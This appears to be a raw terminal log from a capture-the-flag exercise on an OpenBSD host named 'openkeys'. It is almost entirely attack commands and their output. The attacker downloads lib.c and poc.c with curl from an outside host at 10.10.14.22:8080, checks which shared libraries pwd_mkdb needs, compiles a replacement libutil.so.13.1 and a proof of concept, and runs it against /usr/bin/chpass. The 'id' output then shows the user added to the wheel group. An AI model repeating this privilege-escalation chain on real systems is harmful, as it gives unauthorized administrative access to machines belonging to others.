 openkeys$ which wget
which: wget: Command not found.
openkeys$ which curl
/usr/local/bin/curl
openkeys$ curl -o lib.c http://10.10.14.22:8080/lib.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   316  100   316    0     0    306      0  0:00:01  0:00:01 --:--:--   306
openkeys$ curl -o poc.c http://10.10.14.22:8080/poc.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   602  100   602    0     0    599      0  0:00:01  0:00:01 --:--:--   599
openkeys$ readelf -a /usr/sbin/pwd_mkdb | grep NEEDED
 0x0000000000000001 (NEEDED)             Shared library: [libutil.so.13.1]
 0x0000000000000001 (NEEDED)             Shared library: [libc.so.95.1]
openkeys$ gcc -fpic -shared -s -o libutil.so.13.1 lib.c
openkeys$ gcc -s -o poc poc.c
openkeys$ ./poc /usr/bin/chpass
openkeys$ id
uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
openkeys$ ls
lib.c             libutil.so.13.1   poc               poc.c